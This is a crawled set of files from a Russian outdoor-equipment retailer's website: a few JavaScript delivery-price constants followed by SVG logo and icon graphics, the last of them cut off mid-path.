const DELIVERY_CSE = [5,16,17,20,30,31,32];

const DELIVERY_EXPRESS = 1500;
const DELIVERY_EXPRESS_ZAMKAD = 2500;
const DELIVERY_MSK = 500;
const DELIVERY_MSK_ZAMKAD = 1000;


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/11_1732006051.svg
body_size: 19144
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 57.29">
  <defs>
    <style>
      .cls-1 {
        fill: #0094d9;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ec1c24;
      }

      .cls-4 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <g>
        <path class="cls-2" d="M30.05,4c.39-.06.63-.17.73-.33s.13-.33.1-.53c-.03-.16-.09-.29-.19-.38-.1-.1-.23-.15-.38-.16s-.39.01-.73.07l-.71.11.22,1.38.96-.16Z"/>
        <polygon class="cls-2" points="30.37 49.68 31.42 49.68 30.89 48.3 30.37 49.68"/>
        <path class="cls-2" d="M21.38,5.37l1.25-.54-.83-.86c-.25-.26-.45-.48-.59-.65.06.26.09.52.11.79,0,0,.06,1.26.06,1.26Z"/>
        <path class="cls-2" d="M34.26,53.52s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <polygon class="cls-2" points="37.91 55.3 38.96 55.3 38.43 53.92 37.91 55.3"/>
        <path class="cls-2" d="M58.21,10.56c.14-.33.26-.6.36-.8-.21.15-.44.29-.68.41l-1.13.56,1,.93.46-1.1h0Z"/>
        <path class="cls-2" d="M25.41,53.74c-.1-.09-.24-.16-.4-.19-.12-.03-.38-.04-.75-.04h-.35v2.8h.62c.25,0,.44,0,.54-.04.14-.03.25-.09.34-.17.09-.08.16-.21.22-.4.06-.19.09-.46.09-.79s-.03-.59-.09-.77c-.06-.17-.14-.31-.24-.4h.02Z"/>
        <path class="cls-2" d="M2.76,34.75c-.19-.19-.44-.29-.76-.28-.31,0-.56.11-.74.31s-.27.47-.29.83l2.11-.05c-.02-.34-.13-.61-.32-.81Z"/>
        <path class="cls-2" d="M1.3,36.9c.19.2.44.3.77.29.32,0,.57-.12.75-.32.18-.21.27-.48.28-.82l-2.1.05c.02.33.13.6.31.8h0Z"/>
        <path class="cls-2" d="M5.84,19c-.05-.19-.17-.33-.38-.44-.15-.08-.3-.11-.44-.09s-.27.08-.37.19c-.06.07-.15.21-.26.43l-.47.92,1.28.66.48-.92c.16-.31.21-.55.17-.74h-.01Z"/>
        <path class="cls-2" d="M1.59,26.36l-.32,1.37.2.05c.33.08.78.21,1.35.41.56.19,1.01.42,1.35.68l.42-1.81s-3-.7-3-.7Z"/>
        <path class="cls-2" d="M15.59,7.67c.12.05.25.06.39.03.14-.03.31-.12.52-.25l.95-.64-.74-1.11-1.06.71c-.25.17-.4.34-.44.52-.05.18-.02.35.09.51.07.11.17.19.29.24h0Z"/>
        <path class="cls-2" d="M7.05,16.16c-.35-.08-.64-.16-.85-.23.19.19.36.39.52.61l.74,1.02.76-1.14-1.16-.27h-.01Z"/>
        <path class="cls-2" d="M23.2,42.27s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.18.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h.01Z"/>
        <path class="cls-2" d="M13.23,47.82c-.36,0-.65.12-.87.36s-.33.61-.33,1.1.11.85.34,1.1c.23.25.51.37.86.37s.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09-.51-.35-.87-.35v-.02Z"/>
        <path class="cls-2" d="M62.17,18.53c-.11.36-.07.72.12,1.06.2.35.48.57.86.65.37.09.79,0,1.24-.25.29-.16.51-.35.67-.57.16-.22.24-.45.26-.7s-.05-.49-.18-.72c-.19-.33-.46-.55-.82-.66s-.8-.01-1.33.28c-.42.24-.69.54-.8.91h-.02Z"/>
        <path class="cls-2" d="M62.13,15.76c.19.04.38-.01.56-.15.13-.1.22-.22.27-.36.04-.14.04-.28,0-.41-.03-.09-.12-.23-.27-.42l-.62-.82-1.15.86.63.83c.21.28.4.43.59.47Z"/>
        <polygon class="cls-2" points="42.03 44.05 43.08 44.05 42.55 42.67 42.03 44.05"/>
        <path class="cls-2" d="M51.28,47.9s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <path class="cls-2" d="M48.68,53.45c-.36,0-.65.12-.87.36-.22.24-.33.61-.33,1.1s.11.85.34,1.1.51.37.86.37.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09c-.22-.24-.5-.35-.87-.35v-.02Z"/>
        <g>
          <path class="cls-4" d="M3.54,35.54c-.04-.53-.21-.94-.5-1.22-.29-.28-.64-.42-1.05-.41-.42,0-.76.17-1.04.47-.27.3-.42.71-.43,1.23h-.52v.51h.53c.03.46.19.86.46,1.17.28.31.64.46,1.09.45.45,0,.8-.18,1.07-.5.26-.32.4-.72.41-1.2h.52v-.51h-.54ZM1.26,34.78c.18-.2.43-.3.74-.31.32,0,.57.08.76.28.19.19.29.46.32.81l-2.11.05c0-.35.11-.63.29-.83ZM2.82,36.87c-.18.21-.43.31-.75.32-.32,0-.58-.09-.77-.29s-.29-.47-.31-.8l2.1-.05c0,.34-.1.61-.28.82h0Z"/>
          <polygon class="cls-4" points="3.66 32.57 2.3 32.43 2.53 30.21 2.06 30.16 1.83 32.38 .6 32.25 .85 29.88 .38 29.84 .07 32.73 4.08 33.15 4.39 30.16 3.92 30.11 3.66 32.57"/>
          <path class="cls-4" d="M5.14,26.76l.91.21.11-.46-1.38-.32-.08.35-3.46-.81-.56,2.39.57.13c1.45.34,2.37.72,2.78,1.15l-.07.31,1.38.32.11-.46-.92-.21.6-2.59h.01ZM2.81,28.19c-.56-.19-1.01-.33-1.35-.41l-.2-.05.32-1.37,3,.7-.42,1.81c-.33-.26-.78-.49-1.35-.68Z"/>
          <polygon class="cls-4" points="6.51 22.82 6.06 22.65 5.2 24.97 3.92 24.5 4.69 22.41 4.25 22.24 3.47 24.33 2.32 23.91 3.14 21.67 2.7 21.51 1.69 24.24 5.47 25.64 6.51 22.82"/>
          <path class="cls-4" d="M7.07,21.63l-1.45-.75.47-.92c.26-.51.34-.91.23-1.21s-.32-.53-.62-.69c-.18-.09-.36-.14-.54-.14-.19,0-.35.03-.49.11s-.28.19-.4.36c-.09.11-.19.29-.32.53l-.7,1.35,3.58,1.85.24-.47v-.02ZM3.91,20l.47-.92c.11-.21.2-.36.26-.43.1-.11.22-.17.37-.19s.29,0,.44.09c.21.11.33.25.38.44s0,.43-.17.74l-.48.92-1.28-.66h0Z"/>
          <path class="cls-4" d="M8.5,18.97l-.77-1.04.93-1.4,1.28.29.34-.51-4.27-.86-.32.48,2.49,3.52.31-.47h.01ZM6.72,16.53c-.16-.22-.33-.42-.52-.61.22.07.5.14.85.23l1.16.27-.76,1.14-.74-1.02h.01Z"/>
          <polygon class="cls-4" points="12.59 13.63 13.43 14.36 13.74 14 12.54 12.96 12.3 13.24 9.62 10.9 9.27 11.31 11.95 13.64 10.57 15.22 7.89 12.89 7.54 13.29 10.58 15.94 12.59 13.63"/>
          <polygon class="cls-4" points="13.79 12.45 13.3 8.64 15.41 11.03 15.77 10.71 13.11 7.69 12.71 8.04 13.2 11.85 11.1 9.46 10.73 9.78 13.39 12.8 13.79 12.45"/>
          <path class="cls-4" d="M15.47,8.18c.26.06.57,0,.92-.17-.08.13-.13.25-.16.35-.05.21-.07.44-.07.69l.03,1.3.56-.37-.02-.99c0-.29,0-.51.01-.68.01-.16.04-.29.08-.37s.09-.16.14-.22c.04-.04.12-.1.24-.18l.51-.34.99,1.49.44-.3-2.24-3.35-1.48.99c-.3.2-.51.38-.62.55s-.17.35-.16.57c0,.21.07.41.2.6.16.24.37.39.63.45v-.02ZM15.21,6.92c.05-.18.19-.35.44-.52l1.06-.71.74,1.11-.95.64c-.2.14-.37.22-.52.25-.14.03-.27.03-.39-.03-.12-.05-.22-.13-.29-.24-.11-.16-.14-.33-.09-.51h0Z"/>
          <path class="cls-4" d="M21.49,7.13l-.08-1.3,1.55-.67.92.93.56-.24-3.11-3.04-.53.23.18,4.31.52-.23h0ZM21.8,3.98l.83.86-1.25.54-.06-1.26c-.02-.27-.05-.53-.11-.79.14.18.34.39.59.65Z"/>
          <path class="cls-4" d="M25.05,5.09c-.03.1-.11.17-.22.21-.06.02-.14.02-.23.01l.04.48c.17,0,.31-.02.42-.05.19-.05.33-.15.42-.29s.13-.31.11-.51c-.02-.2-.08-.5-.2-.91l-.58-1.99,1.4-.41.99,3.41.51-.15-1.12-3.87-2.42.7.79,2.72c.09.32.12.54.09.64h0Z"/>
          <path class="cls-4" d="M30.14,4.44c.57-.09.94-.27,1.12-.54.17-.27.23-.55.18-.86-.03-.19-.1-.36-.22-.53-.12-.16-.28-.28-.5-.35-.22-.07-.54-.07-.99,0l-.95.15-.28-1.7-.53.09.65,3.98,1.51-.25h.01ZM29.56,2.66c.34-.06.59-.08.73-.07s.27.06.38.16c.1.1.17.23.19.38.03.2,0,.37-.1.53s-.34.27-.73.33l-.96.16-.22-1.38.71-.11Z"/>
          <polygon class="cls-4" points="32.85 4.12 32.73 .57 34.82 .5 34.95 4.05 35.48 4.03 35.34 0 32.18 .11 32.32 4.14 32.85 4.12"/>
          <polygon class="cls-4" points="39.38 1.14 39.08 4.31 39.56 4.36 39.94 .35 39.41 .3 36.97 3.27 37.28 .09 36.79 .05 36.41 4.05 36.94 4.11 39.38 1.14"/>
          <polygon class="cls-4" points="41.43 2.78 43.47 3.25 43.04 5.1 43.56 5.22 44.47 1.3 43.95 1.18 43.58 2.79 41.54 2.31 41.92 .7 41.4 .58 40.49 4.51 41 4.63 41.43 2.78"/>
          <polygon class="cls-4" points="44.96 5.68 48.09 3.47 46.97 6.44 47.42 6.61 48.85 2.84 48.34 2.66 45.21 4.88 46.34 1.9 45.89 1.73 44.46 5.49 44.96 5.68"/>
          <path class="cls-4" d="M48.59,5.9c-.17.82.08,1.4.75,1.76.39.21.76.27,1.11.19.35-.08.6-.28.76-.58.11-.22.15-.43.11-.65s-.14-.4-.29-.55c.41-.02.7-.19.88-.53.14-.26.15-.54.05-.84s-.33-.54-.68-.73c-.72-.38-1.34-.22-1.85.48l.4.34c.04-.07.12-.17.25-.29s.28-.2.45-.22c.17-.02.35.01.53.11.21.11.34.25.4.43s.05.35-.03.5c-.07.13-.17.23-.32.28-.14.06-.28.07-.41.03s-.3-.11-.52-.22l-.22.41.23.12c.26.14.44.3.53.5s.09.39-.02.59c-.1.18-.25.3-.46.35s-.44.01-.69-.12c-.24-.13-.4-.32-.45-.57-.06-.25-.06-.47,0-.66l-.51-.12h0Z"/>
          <path class="cls-4" d="M51.71,8.92l1.98-2.8-1.03,3.47.39.28,2.9-2.08-1.95,2.75.42.3,2.33-3.29-.59-.41-2.41,1.73c-.24.18-.43.31-.55.4.04-.13.11-.33.19-.6l.87-2.88-.65-.46-2.33,3.29.42.3h.01Z"/>
          <path class="cls-4" d="M55.2,11.52l1.16-.59,1.23,1.15-.49,1.21.44.42,1.55-4.07-.42-.39-3.88,1.88s.41.39.41.39ZM57.9,10.16c.24-.12.47-.26.68-.41-.1.2-.22.47-.36.8l-.46,1.1-1-.93,1.13-.56h0Z"/>
          <path class="cls-4" d="M59.22,15.72l1.31-.98.62.83c.34.46.67.7.99.73.32.03.62-.05.89-.26.16-.12.28-.26.37-.43.08-.17.12-.33.12-.49s-.06-.33-.15-.51c-.06-.13-.18-.3-.34-.51l-.91-1.21-3.22,2.42.32.43v-.02ZM62.06,13.59l.62.82c.15.19.24.33.27.42.05.13.06.27,0,.41-.04.14-.13.26-.27.36-.19.14-.37.19-.56.15-.19-.04-.39-.2-.59-.47l-.63-.83s1.15-.86,1.15-.86Z"/>
          <path class="cls-4" d="M61.95,17.84c-.2.29-.31.61-.32.96,0,.35.08.69.26,1.02.17.3.41.55.7.73s.62.26.98.25c.36-.02.72-.12,1.08-.33.35-.2.63-.44.82-.74.2-.29.3-.61.31-.96,0-.35-.08-.68-.26-1.01-.28-.49-.67-.8-1.18-.93-.51-.13-1.05-.02-1.63.31-.31.17-.56.41-.76.7ZM64.31,17.34c.36.11.63.33.82.66.13.23.19.47.18.72s-.1.49-.26.7c-.16.22-.38.41-.67.57-.45.26-.86.34-1.24.25-.37-.09-.66-.3-.86-.65-.19-.34-.23-.7-.12-1.06.11-.36.38-.67.8-.91.53-.3.97-.39,1.33-.28h.02Z"/>
          <path class="cls-4" d="M65.57,24.29c-.34.06-.63.02-.87-.11-.24-.13-.41-.33-.52-.61-.09-.23-.12-.46-.08-.71.04-.24.16-.46.36-.64.2-.19.46-.34.78-.47.25-.1.5-.15.77-.17.26-.01.5.05.72.19.21.14.38.35.49.64.1.25.12.48.06.7-.06.21-.21.42-.45.61l.31.44c.31-.24.5-.52.59-.85s.06-.68-.09-1.06c-.13-.33-.33-.6-.59-.82-.26-.22-.56-.34-.91-.37-.35-.03-.72.03-1.11.18-.36.14-.67.34-.93.6-.26.26-.42.54-.49.86-.06.32-.02.68.14,1.08.15.39.39.68.71.86.32.19.7.25,1.15.19l-.07-.55h.03Z"/>
          <path class="cls-4" d="M66.71,28.98v-.55c-.34,0-.63-.06-.84-.22-.22-.16-.36-.38-.43-.67-.06-.24-.05-.47.02-.71.07-.23.22-.43.44-.59s.5-.28.83-.36c.26-.06.52-.09.78-.06.26.02.49.12.69.28.19.17.33.4.4.7.07.26.05.49-.03.7-.09.2-.26.39-.52.55l.25.48c.33-.19.57-.45.7-.77s.15-.67.05-1.06c-.09-.34-.24-.64-.47-.89s-.51-.41-.86-.49c-.34-.08-.72-.07-1.12.03-.37.09-.71.25-1,.47s-.49.48-.6.79-.11.67,0,1.09c.1.41.3.72.59.95.29.23.67.34,1.12.34h0Z"/>
          <polygon class="cls-4" points="65.93 33.14 69.94 32.69 69.88 32.16 66.47 30.38 69.64 30.03 69.59 29.55 65.58 30 65.64 30.52 69.04 32.31 65.88 32.66 65.93 33.14"/>
          <polygon class="cls-4" points="70 34.15 65.97 34.07 65.96 34.6 69.1 36.81 65.92 36.75 65.91 37.23 69.94 37.31 69.95 36.77 66.8 34.57 69.99 34.63 70 34.15"/>
          <path class="cls-4" d="M24.51,44.97c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28l-.63-.98h0ZM23.53,43.03c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h-.01Z"/>
          <path class="cls-4" d="M29.29,43.77v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38.24-.36.29-.59c.05-.23.08-.6.08-1.15v.02Z"/>
          <path class="cls-4" d="M31.92,45.13c-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16s-.46.27-.6.48c-.14.21-.21.43-.21.67,0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17h-.01Z"/>
          <path class="cls-4" d="M36.24,46.03c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16-.26.11-.46.27-.6.48s-.21.43-.21.67c0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41h-.01Z"/>
          <rect class="cls-4" x="38.81" y="41.36" width="1.07" height="4.58"/>
          <path class="cls-4" d="M43.09,41.36h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h0ZM42.02,44.05l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="46.38 41.36 45.37 41.36 45.37 45.95 46.37 45.95 46.37 43.22 48.11 45.95 49.15 45.95 49.15 41.36 48.15 41.36 48.15 44.16 46.38 41.36"/>
          <polygon class="cls-4" points="8 49.83 7.22 46.99 5.71 46.99 5.71 51.58 6.71 51.58 6.71 48.56 7.49 51.58 8.49 51.58 9.28 48.56 9.28 51.58 10.28 51.58 10.28 46.99 8.77 46.99 8 49.83"/>
          <path class="cls-4" d="M15.52,49.29c0-.74-.21-1.33-.63-1.74-.42-.42-.98-.63-1.67-.63-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73v-.02ZM14.08,50.38c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <path class="cls-4" d="M19.58,51.13c.14-.16.24-.36.29-.59.05-.23.08-.6.08-1.15v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38v.02Z"/>
          <polygon class="cls-4" points="23.63 49.79 21.86 46.99 20.85 46.99 20.85 51.58 21.85 51.58 21.85 48.85 23.6 51.58 24.64 51.58 24.64 46.99 23.63 46.99 23.63 49.79"/>
          <polygon class="cls-4" points="27.63 51.58 27.63 47.88 28.99 47.88 28.99 46.99 25.2 46.99 25.2 47.88 26.56 47.88 26.56 51.58 27.63 51.58"/>
          <path class="cls-4" d="M33.34,51.58l-1.9-4.58h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.17ZM30.38,49.68l.52-1.38.53,1.38h-1.05Z"/>
          <rect class="cls-4" x="33.68" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="36.55 48.85 38.29 51.58 39.33 51.58 39.33 46.99 38.33 46.99 38.33 49.79 36.56 46.99 35.55 46.99 35.55 51.58 36.55 51.58 36.55 48.85"/>
          <polygon class="cls-4" points="43.77 47.88 43.77 46.99 40.22 46.99 40.22 51.58 43.86 51.58 43.86 50.69 41.29 50.69 41.29 49.62 43.6 49.62 43.6 48.73 41.29 48.73 41.29 47.88 43.77 47.88"/>
          <polygon class="cls-4" points="48.19 50.69 45.62 50.69 45.62 49.62 47.93 49.62 47.93 48.73 45.62 48.73 45.62 47.88 48.1 47.88 48.1 46.99 44.56 46.99 44.56 51.58 48.19 51.58 48.19 50.69"/>
          <path class="cls-4" d="M53.22,51.58l-.63-.98c-.23-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28ZM51.61,48.66c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0Z"/>
          <rect class="cls-4" x="53.54" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="58.2 49.79 56.43 46.99 55.42 46.99 55.42 51.58 56.42 51.58 56.42 48.85 58.16 51.58 59.2 51.58 59.2 46.99 58.2 46.99 58.2 49.79"/>
          <path class="cls-4" d="M62.23,49.94h1.06v.46c-.13.09-.28.17-.46.24-.19.07-.37.11-.56.11-.38,0-.67-.12-.9-.37-.23-.25-.34-.63-.34-1.14,0-.47.11-.82.34-1.06.22-.23.53-.35.92-.35.25,0,.46.06.63.18.16.12.28.28.34.48l.02.06,1.06-.19-.02-.07c-.1-.42-.31-.76-.65-1-.33-.24-.79-.36-1.38-.36-.45,0-.83.08-1.13.23-.4.2-.7.49-.91.86s-.31.8-.31,1.27c0,.44.09.84.28,1.21s.47.67.83.87c.37.2.8.3,1.29.3.38,0,.77-.07,1.14-.21.38-.14.67-.31.87-.49l.02-.02v-1.87h-2.14v.89-.03Z"/>
          <polygon class="cls-4" points="14.56 57.2 15.63 57.2 15.63 55.31 17.55 55.31 17.55 54.42 15.63 54.42 15.63 53.51 17.85 53.51 17.85 52.62 14.56 52.62 14.56 57.2"/>
          <polygon class="cls-4" points="19.59 55.24 21.9 55.24 21.9 54.35 19.59 54.35 19.59 53.51 22.07 53.51 22.07 52.62 18.52 52.62 18.52 57.2 22.16 57.2 22.16 56.31 19.59 56.31 19.59 55.24"/>
          <path class="cls-4" d="M26.23,53.13c-.2-.2-.44-.35-.72-.43-.21-.06-.51-.09-.89-.09h-1.77v4.58h1.82c.35,0,.63-.03.84-.1.28-.09.51-.21.68-.37.22-.21.39-.48.51-.81.1-.27.15-.6.15-.97,0-.42-.05-.78-.15-1.07s-.26-.54-.45-.75h-.02ZM25.65,55.7c-.06.19-.13.32-.22.4s-.21.14-.34.17c-.11.03-.29.04-.54.04h-.62v-2.8h.35c.37,0,.62,0,.75.04.16.03.29.1.4.19.1.09.19.23.24.4.06.18.09.43.09.77s-.03.6-.09.79h-.02Z"/>
          <polygon class="cls-4" points="28.61 55.24 30.91 55.24 30.91 54.35 28.61 54.35 28.61 53.51 31.09 53.51 31.09 52.62 27.54 52.62 27.54 57.2 31.17 57.2 31.17 56.31 28.61 56.31 28.61 55.24"/>
          <path class="cls-4" d="M37.9,52.62l-1.79,4.44-.54-.83c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h2.26l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h-1.08l.02-.02ZM34.59,54.29c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0ZM37.91,55.31l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="40.44 53.51 41.8 53.51 41.8 57.2 42.87 57.2 42.87 53.51 44.23 53.51 44.23 52.62 40.44 52.62 40.44 53.51"/>
          <rect class="cls-4" x="44.71" y="52.62" width="1.07" height="4.58"/>
          <path class="cls-4" d="M48.67,52.54c-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73s-.21-1.33-.63-1.74c-.42-.42-.98-.63-1.67-.63v-.02ZM49.54,56c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <polygon class="cls-4" points="54.4 55.41 52.63 52.62 51.62 52.62 51.62 57.2 52.62 57.2 52.62 54.47 54.37 57.2 55.41 57.2 55.41 52.62 54.4 52.62 54.4 55.41"/>
          <path class="cls-4" d="M50.02,18.73l-1.96,2.76-5.67-9.26s-.48.86-2.72,3.96c-2.71-2.58-4.96-7.57-4.96-7.57,0,0-8.74,13.55-9.53,14.58-.22-.35-.9-3.35-.9-3.35,0,0-7.49,14.21-9.01,16.01-1.48,1.76-5.42,2.67-5.46,2.68l.06.56h50.69l-10.55-20.37h.01Z"/>
        </g>
      </g>
      <g>
        <path class="cls-1" d="M48.03,22.51h0l-5.63-9.2s-16.38,25.22-29.56,25.22h13.63c8.55,0,17.68-10.85,21.56-16.03h0Z"/>
        <path class="cls-3" d="M49.94,19.81s-.63.96-1.73,2.45l-.18.26h0c-3.88,5.18-13.01,16.03-21.56,16.03h12.71l16.48-7.7-5.71-11.03h-.01Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/hook.svg
body_size: 396
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M62.1 21.1C69.9 18.4 78 17 86.2 17h30.3v6.4l-34.7 2.9L64 36.2l35.9 83.1-6.1 3.4-42.4-77.5-10.9-3.4-2.9 11.6L24 48.8l10.1-10.1c8-8 17.5-14 28-17.6z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M86.4 25.9l.5 5.8 8.6-6.5.4 5.7 8.3-6.5.4 5.8 8.1-6.5" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="bevel"/><path d="M75.3 88.6l9.4-4.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/footer/cookies-man.svg
body_size: 4800
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" 